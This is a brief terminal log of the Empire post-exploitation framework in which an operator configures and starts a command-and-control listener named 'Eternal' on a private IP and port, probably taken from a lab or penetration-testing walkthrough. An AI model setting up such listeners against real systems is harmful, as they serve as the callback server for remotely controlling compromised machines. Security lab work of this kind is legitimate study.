 (Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > set Name Eternal
(Empire: listeners) > set Host http://192.168.1.105
(Empire: listeners) > set Port 8080
(Empire: listeners) > execute
[*] Listener 'Eternal' successfully started.
(Empire: listeners) > list
[*] Active listeners:
ID Name Host Type
itter KillDate Redirect Target
-- ---- ---- -------
----- -------- ---------------
1 Eternal http://192.168.1.105:8080 native
(Empire: listeners) >